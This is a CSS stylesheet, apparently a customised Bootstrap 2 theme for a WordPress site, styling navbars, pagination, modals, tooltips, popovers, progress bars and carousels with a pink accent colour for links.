.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
left: auto;
right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
left: auto;
right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
left: auto;
right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
left: auto;
right: 100%;
margin-left: 0;
margin-right: -1px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
background-color: #1b1b1b;
background-image: -moz-linear-gradient(top, #222222, #111111);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
background-image: -webkit-linear-gradient(top, #222222, #111111);
background-image: -o-linear-gradient(top, #222222, #111111);
background-image: linear-gradient(to bottom, #222222, #111111);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
color: #999999;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
color: #ffffff;
}
.navbar-inverse .brand {
color: #999999;
}
.navbar-inverse .navbar-text {
color: #999999;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
background-color: transparent;
color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
color: #ffffff;
background-color: #111111;
}
.navbar-inverse .navbar-link {
color: #999999;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
color: #ffffff;
}
.navbar-inverse .divider-vertical {
border-left-color: #111111;
border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #111111;
color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #999999;
border-bottom-color: #999999;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
color: #ffffff;
background-color: #515151;
border-color: #111111;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
padding: 5px 15px;
color: #333333;
text-shadow: 0 1px 0 #ffffff;
background-color: #ffffff;
border: 0;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
outline: 0;
}
.navbar-inverse .btn-navbar {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #0e0e0e;
background-image: -moz-linear-gradient(top, #151515, #040404);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
background-image: -webkit-linear-gradient(top, #151515, #040404);
background-image: -o-linear-gradient(top, #151515, #040404);
background-image: linear-gradient(to bottom, #151515, #040404);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
border-color: #040404 #040404 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #040404;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
color: #ffffff;
background-color: #040404;
*background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
background-color: #000000 \9;
}
.breadcrumb {
padding: 0px 0px;
margin: 0 0 20px;
list-style: none;
}
.breadcrumb > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
text-shadow: 0 0px 0 #ffffff;
}
.breadcrumb > li > .divider {
padding: 0 5px;
color: #ccc;
}
.breadcrumb > .active {
color: #999999;
}
.pagination {
margin: 20px 0;
}
.pagination ul {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-left: 0;
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.pagination ul > li {
display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
float: left;
padding: 8px 16px;
line-height: 20px;
text-decoration: none;
background-color: #ffffff;
border: 0px solid #dddddd;
border-left-width: 0;
margin:1px;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
background-color: #f7f7f7;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
color: #999999;
cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
color: #999999;
background-color: transparent;
cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
border-left-width: 0px;
-webkit-border-top-left-radius: 0px;
-moz-border-radius-topleft: 0px;
border-top-left-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-bottomleft: 0px;
border-bottom-left-radius: 0px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
-webkit-border-top-right-radius: 0px;
-moz-border-radius-topright: 0px;
border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 0px;
-moz-border-radius-bottomright: 0px;
border-bottom-right-radius: 0px;
}
.pagination-centered {
text-align: center;
}
.pagination-right {
text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
padding: 11px 19px;
font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
-webkit-border-top-left-radius: 3px;
-moz-border-radius-topleft: 3px;
border-top-left-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
-webkit-border-top-right-radius: 3px;
-moz-border-radius-topright: 3px;
border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-bottomright: 3px;
border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
padding: 2px 10px;
font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
padding: 0 6px;
font-size: 10.5px;
}
.pager {
margin: 20px 0;
list-style: none;
text-align: left;
*zoom: 1;
}
.pager:before,
.pager:after {
display: table;
content: "";
line-height: 0;
}
.pager:after {
clear: both;
}
.pager li {
display: inline;
}
.pager li > a,
.pager li > span {
display: inline-block;
padding: 5px 14px;
background-color: #fff;
border: 1px solid #eee;
}
.pager li > a:hover,
.pager li > a:focus {
text-decoration: none;
background-color: #fff;
}
.pager .next > a,
.pager .next > span {
float: right;
}
.pager .previous > a,
.pager .previous > span {
float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
color: #999999;
background-color: #fff;
cursor: default;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 560px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
/* IE6-7 */
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
outline: none;
}
.modal.fade {
-webkit-transition: opacity .3s linear, top .3s ease-out;
-moz-transition: opacity .3s linear, top .3s ease-out;
-o-transition: opacity .3s linear, top .3s ease-out;
transition: opacity .3s linear, top .3s ease-out;
top: -25%;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
}
.modal-body {
position: relative;
overflow-y: auto;
max-height: 400px;
padding: 15px;
}
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: right;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
*zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
display: table;
content: "";
line-height: 0;
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-left: 5px;
margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
.tooltip {
position: absolute;
z-index: 1030;
display: block;
visibility: visible;
font-size: 11px;
line-height: 1.4;
opacity: 0;
filter: alpha(opacity=0);
}
.tooltip.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.tooltip.top {
margin-top: -3px;
padding: 5px 0;
}
.tooltip.right {
margin-left: 3px;
padding: 0 5px;
}
.tooltip.bottom {
margin-top: 3px;
padding: 5px 0;
}
.tooltip.left {
margin-left: -3px;
padding: 0 5px;
}
.tooltip-inner {
max-width: 200px;
padding: 8px;
color: #ffffff;
text-align: center;
text-decoration: none;
background-color: #000000;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.tooltip-arrow {
position: absolute;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.tooltip.top .tooltip-arrow {
bottom: 0;
left: 50%;
margin-left: -5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
top: 50%;
left: 0;
margin-top: -5px;
border-width: 5px 5px 5px 0;
border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
top: 50%;
right: 0;
margin-top: -5px;
border-width: 5px 0 5px 5px;
border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
top: 0;
left: 50%;
margin-left: -5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.popover {
position: absolute;
top: 0;
left: 0;
z-index: 1010;
display: none;
max-width: 276px;
padding: 1px;
text-align: left;
background-color: #ffffff;
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
white-space: normal;
}
.popover.top {
margin-top: -10px;
}
.popover.right {
margin-left: 10px;
}
.popover.bottom {
margin-top: 10px;
}
.popover.left {
margin-left: -10px;
}
.popover-title {
margin: 0;
padding: 8px 14px;
font-size: 14px;
font-weight: normal;
line-height: 18px;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
-webkit-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
}
.popover-title:empty {
display: none;
}
.popover-content {
padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
position: absolute;
display: block;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.popover .arrow {
border-width: 11px;
}
.popover .arrow:after {
border-width: 10px;
content: "";
}
.popover.top .arrow {
left: 50%;
margin-left: -11px;
border-bottom-width: 0;
border-top-color: #999;
border-top-color: rgba(0, 0, 0, 0.25);
bottom: -11px;
}
.popover.top .arrow:after {
bottom: 1px;
margin-left: -10px;
border-bottom-width: 0;
border-top-color: #ffffff;
}
.popover.right .arrow {
top: 50%;
left: -11px;
margin-top: -11px;
border-left-width: 0;
border-right-color: #999;
border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
left: 1px;
bottom: -10px;
border-left-width: 0;
border-right-color: #ffffff;
}
.popover.bottom .arrow {
left: 50%;
margin-left: -11px;
border-top-width: 0;
border-bottom-color: #999;
border-bottom-color: rgba(0, 0, 0, 0.25);
top: -11px;
}
.popover.bottom .arrow:after {
top: 1px;
margin-left: -10px;
border-top-width: 0;
border-bottom-color: #ffffff;
}
.popover.left .arrow {
top: 50%;
right: -11px;
margin-top: -11px;
border-right-width: 0;
border-left-color: #999;
border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
right: 1px;
border-right-width: 0;
border-left-color: #ffffff;
bottom: -10px;
}
.thumbnails {
margin-left: -20px;
list-style: none;
*zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
display: table;
content: "";
line-height: 0;
}
.thumbnails:after {
clear: both;
}
.row-fluid .thumbnails {
margin-left: 0;
}
.thumbnails > li {
float: left;
margin-bottom: 20px;
margin-left: 20px;
}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
border-color: #0088cc;
-webkit-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
-moz-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
display: block;
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
.thumbnail .caption {
}
.media,
.media-body {
overflow: hidden;
*overflow: visible;
zoom: 1;
}
.media,
.media .media {
margin-top: 15px;
}
.media:first-child {
margin-top: 0;
}
.media-object {
display: block;
}
.media-heading {
margin: 0 0 5px;
}
.media > .pull-left {
margin-right: 10px;
}
.media > .pull-right {
margin-left: 10px;
}
.media-list {
margin-left: 0;
list-style: none;
}
.label,
.badge {
display: inline-block;
padding: 2px 4px;
font-size: 11.844px;
font-weight: bold;
line-height: 14px;
color: #ffffff;
vertical-align: baseline;
white-space: nowrap;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #999999;
}
.label {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.badge {
padding-left: 9px;
padding-right: 9px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
a.label:hover,
a.badge:hover {
color: #ffffff;
text-decoration: none;
cursor: pointer;
}
.label-important,
.badge-important {
background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
background-color: #953b39;
}
.label-warning,
.badge-warning {
background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
background-color: #c67605;
}
.label-success,
.badge-success {
background-color: #468847;
}
.label-success[href],
.badge-success[href] {
background-color: #356635;
}
.label-info,
.badge-info {
background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
position: relative;
top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
top: 0;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
.progress {
overflow: hidden;
margin-bottom: 8px;
background-color: #e8e8e8;
position:relative;
}
.progress .bar {
width: 0;
height: 100%;
color: #ffffff;
font-size: 16px;
background-color: #FF69B4;
}
.progress-main {height:30px; color:#000; font-size:13px; font-weight:bold; width: 60px; text-align: right; line-height: 20px;}
.progress-label {width:100%; height:20px; color:#000; font-size:15px; text-align: left; line-height: 20px;}
.progress .bar + .bar {
}
.progress-striped .bar {
background-color: #FF69B4;
}
.progress.active .bar {
height:30px;
text-align: right; line-height: 29px;
}
.progress.active .bar span{
margin-right:12px;
}
.progress-danger .bar,
.progress .bar-danger {
background-color: #dd514c;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
background-color: #ee5f5b;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
background-color: #5eb95e;
background-image: -moz-linear-gradient(top, #62c462, #57a957);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
background-image: -webkit-linear-gradient(top, #62c462, #57a957);
background-image: -o-linear-gradient(top, #62c462, #57a957);
background-image: linear-gradient(to bottom, #62c462, #57a957);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
background-color: #62c462;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
background-color: #4bb1cf;
background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
background-color: #5bc0de;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
background-color: #fbb450;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
}
.accordion h6{
font-weight:500;
}
.accordion-group {
margin-bottom: -1px;
border: 1px solid #e5e5e5;
}
.accordion-heading {
border-bottom: 0;
}
.accordion-heading .accordion-toggle {
display: block;
padding: 20px 15px;
background: #fff;
}
.accordion-heading .accordion-toggle a:active {
background: #f9f9f9;
}
.accordion-toggle {
cursor: pointer;
}
.accordion-inner {
padding: 9px 15px;
border-top: 1px solid #e5e5e5;
background: #f9f9f9;
}
.carousel {
position: relative;
margin-bottom: 20px;
line-height: 1;
}
.carousel-inner {
overflow: hidden;
width: 100%;
position: relative;
}
.carousel-inner > .item {
display: none;
position: relative;
-webkit-transition: 0.6s ease-in-out left;
-moz-transition: 0.6s ease-in-out left;
-o-transition: 0.6s ease-in-out left;
transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
display: block;
line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
display: block;
}
.carousel-inner > .active {
left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
position: absolute;
top: 0;
width: 100%;
}
.carousel-inner > .next {
left: 100%;
}
.carousel-inner > .prev {
left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
left: 0;
}
.carousel-inner > .active.left {
left: -100%;
}
.carousel-inner > .active.right {
left: 100%;
}
.carousel-control {
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ffffff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: 0.5;
filter: alpha(opacity=50);
}
.carousel-control.right {
left: auto;
right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
color: #ffffff;
text-decoration: none;
opacity: 0.9;
filter: alpha(opacity=90);
}
.carousel-indicators {
position: absolute;
top: 15px;
right: 15px;
z-index: 5;
margin: 0;
list-style: none;
}
.carousel-indicators li {
display: block;
float: left;
width: 10px;
height: 10px;
margin-left: 5px;
text-indent: -999px;
background-color: #ccc;
background-color: rgba(255, 255, 255, 0.25);
border-radius: 5px;
}
.carousel-indicators .active {
background-color: #fff;
}
.carousel-caption {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px;
background: #333333;
background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
color: #ffffff;
line-height: 20px;
}
.carousel-caption h4 {
margin: 0 0 5px;
}
.carousel-caption p {
margin-bottom: 0;
}
.hero-unit {
padding: 30px;
margin-bottom: 30px;
font-size: 18px;
font-weight: 200;
line-height: 30px;
color: inherit;
background-color: #f8f8f8;
border:1px solid #e3e3e3;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.hero-unit h1 {
margin-bottom: 0;
font-size: 60px;
line-height: 1;
color: inherit;
letter-spacing: -1px;
}
.hero-unit li {
line-height: 30px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
.hide {
display: none;
}
.show {
display: block;
}
.invisible {
visibility: hidden;
}
.affix {
position: fixed;
}
a,
.social_link,
.related-posts_item a,
.post_author a,
.breadcrumb a,
.post-list a,
.comments-custom a,
#wp-calendar a,
.tagcloud a,
.post_date_grid_filtr a {
color: #FF69B4;
}
.zoom-icon, .zoom-insta, .zoom-icon-video, .image-mail:hover .zoom-mail {
background: #FF69B4;
}
